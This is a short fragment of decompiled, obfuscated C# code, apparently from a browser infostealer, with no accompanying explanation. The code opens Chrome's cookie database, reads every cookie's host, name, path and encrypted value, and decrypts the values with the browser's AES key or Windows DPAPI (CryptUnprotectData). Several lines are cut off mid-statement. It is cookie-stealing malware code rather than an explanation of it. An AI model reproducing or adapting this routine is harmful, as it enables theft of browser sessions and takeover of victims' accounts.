 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Network\\Cookies";
checked
{
try
{
if (File.Exists(text))
{
GClass1 gclass = new GClass1(text);
gclass.method_6("cookies");
int num = gclass.method_7() - 1;
for (int i = 0; i <= num; i++)
{
string text2 = gclass.method_9(i, "host_key");
string text3 = gclass.method_9(i, "name");
string text4 = gclass.method_9(i, "path");
string text5 = gclass.method_9(i, "encrypted_value");
ulong num2 = Convert.ToUInt64(gclass.method_9(i, "expires_utc"));
if (Class8.checkCookiesVersionPrefix(text5))
{
byte[] array = Class8.DecryptAESKeyFromLocalState(Conversions
if (array != null)
{
text5 = Class8.decryptCookiesUsingAESKey(Encoding.Default
}
}
else
{
text5 = Class8.decryptCookiesUsingDPAPI(Encoding.Default.GetBytes(text5));
}
// Token: 0x06000214 RID: 532
public static bool checkCookiesVersionPrefix(string string_4)
{
return Operators.CompareString(string_4.Substring(0, 3), "v10", false) == 0;
}
public static string decryptCookiesUsingDPAPI(byte[] byte_2)
{
Class8.DATA_BLOB data_BLOB = default(Class8.DATA_BLOB);
Class8.DATA_BLOB data_BLOB2 = default(Class8.DATA_BLOB);
GCHandle gchandle = GCHandle.Alloc(byte_2, GCHandleType.Pinned);
data_BLOB.pbData = gchandle.AddrOfPinnedObject();
data_BLOB.cbData = byte_2.Length;
gchandle.Free();
string text = null;
Class8.DATA_BLOB data_BLOB3 = default(Class8.DATA_BLOB);
IntPtr intPtr = 0;
Class8.CRYPTPROTECT_PROMPTSTRUCT cryptprotect_PROMPTSTRUCT = default(Class8.CRY
Class8.CryptUnprotectData(ref data_BLOB, text, ref data_BLOB3, intPtr, ref crypt